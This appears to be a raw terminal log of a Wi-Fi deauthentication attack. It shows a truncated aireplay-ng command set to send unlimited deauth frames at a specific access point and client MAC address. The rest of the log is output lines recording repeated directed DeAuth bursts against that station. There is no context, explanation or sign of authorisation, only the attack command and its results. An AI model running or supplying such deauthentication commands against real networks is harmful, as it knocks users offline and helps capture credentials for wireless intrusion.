 bash -c "aireplay-ng -0 0 -a 3C:1E:04:91:7B:7C -c 94:53:3...
04:21:34  Sending 64 directed DeAuth. STMAC: [94:53:30:68:2E:A2] [ 0|42 ACKs]
04:21:34  Sending 64 directed DeAuth. STMAC: [94:53:30:68:2E:A2] [ 1|41 ACKs]
04:21:35  Sending 64 directed DeAuth. STMAC: [94:53:30:68:2E:A2] [ 0|35 ACKs]
04:21:36  Sending 64 directed DeAuth. STMAC: [94:53:30:68:2E:A2] [ 3|41 ACKs]
04:21:36  Sending 64 directed DeAuth. STMAC: [94:53:30:68:2E:A2] [ 0|26 ACKs]
04:21:37  Sending 64 directed DeAuth. STMAC: [94:53:30:68:2E:A2] [ 0|34 ACKs]
04:21:37  Sending 64 directed DeAuth. STMAC: [94:53:30:68:2E:A2] [ 2|31 ACKs]
04:21:38  Sending 64 directed DeAuth. STMAC: [94:53:30:68:2E:A2] [ 2|12 ACKs]
04:21:38  Sending 64 directed DeAuth. STMAC: [94:53:30:68:2E:A2] [ 0|10 ACKs]
04:21:39  Sending 64 directed DeAuth. STMAC: [94:53:30:68:2E:A2] [ 0|20 ACKs]
04:21:40  Sending 64 directed DeAuth. STMAC: [94:53:30:68:2E:A2] [ 3|17 ACKs]
04:21:40  Sending 64 directed DeAuth. STMAC: [94:53:30:68:2E:A2] [ 0|15 ACKs]
04:21:41  Sending 64 directed DeAuth. STMAC: [94:53:30:68:2E:A2] [ 0|12 ACKs]
04:21:41  Sending 64 directed DeAuth. STMAC: [94:53:30:68:2E:A2] [ 0|13 ACKs]
04:21:42  Sending 64 directed DeAuth. STMAC: [94:53:30:68:2E:A2] [ 4|15 ACKs]
04:21:43  Sending 64 directed DeAuth. STMAC: [94:53:30:68:2E:A2] [ 0|14 ACKs]
04:21:43  Sending 64 directed DeAuth. STMAC: [94:53:30:68:2E:A2] [ 0|12 ACKs]
04:21:44  Sending 64 directed DeAuth. STMAC: [94:53:30:68:2E:A2] [ 0|10 ACKs]
04:21:44  Sending 64 directed DeAuth. STMAC: [94:53:30:68:2E:A2] [ 0|18 ACKs]
04:21:45  Sending 64 directed DeAuth. STMAC: [94:53:30:68:2E:A2] [ 0|10 ACKs]
04:21:46  Sending 64 directed DeAuth. STMAC: [94:53:30:68:2E:A2] [ 0| 7 ACKs]
04:21:46  Sending 64 directed DeAuth. STMAC: [94:53:30:68:2E:A2] [ 0|14 ACKs]
04:21:47  Sending 64 directed DeAuth. STMAC: [94:53:30:68:2E:A2] [ 0|11 ACKs]